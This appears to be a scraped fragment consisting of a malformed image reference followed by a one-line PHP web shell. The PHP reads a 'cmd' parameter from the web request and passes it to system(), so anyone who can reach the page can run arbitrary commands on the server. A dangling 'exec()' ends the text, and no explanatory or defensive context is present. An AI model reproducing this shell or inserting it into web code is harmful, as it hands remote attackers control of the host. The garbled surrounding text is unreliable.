 $cmd = empty($_REQUEST['cmd'])?'ipconfig':$_REQUEST['cmd']; system($cmd);exec()